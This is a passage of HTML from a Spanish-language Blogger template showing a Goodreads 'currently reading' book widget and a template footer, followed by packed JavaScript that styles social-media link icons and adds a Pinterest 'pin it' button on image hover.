            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C